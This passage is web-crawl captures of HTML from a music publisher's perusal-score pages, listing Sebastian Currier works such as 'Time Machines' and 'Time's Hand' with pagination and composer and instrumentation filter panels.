                    <div class="list-item__title">
                        <a href="score?id=891">
                            Time Machines
                        </a>
                    </div>
                    <div class="list-item__subtitle">
concerto for violin and orchestra                    </div>
                </li>
                <li class="list-item">
                    <div class="list-item__pre-title">Currier, Sebastian</div>
                    <div class="list-item__title">
                        <a href="score?id=892">
                            Time's Hand
                        </a>
                    </div>
                    <div class="list-item__subtitle">
for orchestra                    </div>
                </li>
            </ul>
                <div class="cmodPage psGoResultsTop">
                        <div class="paging">
        <span class="pagecontrols">
                        <a href="/cr/perusals/ps_items.cshtml?pg=1&amp;_=1769059345782&amp;type=nf" class="index__letter is-active">1</a>
                        <a href="/cr/perusals/ps_items.cshtml?pg=2&amp;_=1769059345782&amp;type=nf" class="index__letter ">2</a>
                        <a href="/cr/perusals/ps_items.cshtml?pg=2&amp;_=1769059345782&amp;type=nf" class="index__letter pageNext"><span>&gt;&gt;</span></a>

        </span>
    </div>

				    <span class="linktotop"><a href="#">Back to top</a></span>
                </div>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/perusals/ps_filter.cshtml?ffidx=0&_=1769059345783
body_size: -377
content:
<!DOCTYPE html>
<html>
<head>

    <script src="/Scripts/floatingLabel.js?v2"></script>
</head>
<body>
    
<div class="filter"><h4>Composer</h4><ul class="filteritems"><li class="filterlink"><a href="ps_filter?type=filter&ffval=Currier%2C%20Sebastian&ffidx=0">Currier, Sebastian</a><span class="badge">27</span></li> </ul></div>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/perusals/ps_filter.cshtml?ffidx=1&_=1769059345784
body_size: -279
content:
<!DOCTYPE html>
<html>
<head>

    <script src="/Scripts/floatingLabel.js?v2"></script>
</head>
<body>
    
<div class="filter"><h4>Instrumentation</h4><ul class="filteritems"><li class="filterlink"><a href="ps_filter?type=filter&ffval=14072&ffidx=1">Ensemble and chamber without voice(s)</a><span class="badge">9</span></li> <li class="filterlink"><a href="ps_filter?type=filter&ffval=14070&ffidx=1">Solo instrument(s) and Orchestra</a><span class="badge">6</span></li> <li class="filterlink"><a href="ps_filter?type=filter&ffval=14068&ffidx=1">Full Orchestra</a><span class="badge">4</span></li> <li class="filterlink"><a href="ps_filter?type=filter&ffval=14073&ffidx=1">Ensemble and chamber with voice(s)</a><span class="badge">3</span></li> <li class="filterlink"><a href="ps_filter?type=filter&ffval=14074&ffidx=1">Chorus and orchestra</a><span class="badge">3</span></li> <li class="filterlink"><a href="ps_filter?type=filter&ffval=14069&ffidx=1">Chamber Orchestra</a><span class="badge">2</span></li> <li class="filterlink"><a href="ps_filter?type=filter&ffval=14078&ffidx=1">Choral</a><span class="badge">1</span></li> </ul></div>

</body>
</html>